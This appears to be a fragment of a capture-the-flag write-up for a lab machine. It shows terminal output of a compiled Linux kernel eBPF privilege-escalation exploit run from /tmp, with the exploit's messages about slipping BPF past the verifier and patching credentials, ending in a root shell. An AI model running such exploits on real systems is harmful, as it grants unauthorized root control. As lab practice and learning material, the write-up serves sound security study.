 chmod +x 45010
jangow01@jangow01:/tmp$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880032492100
[*] Leaking sock struct from ffff88003254da00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880032084600
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880032084600
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) grupos=0(root),1000(desafio02)
#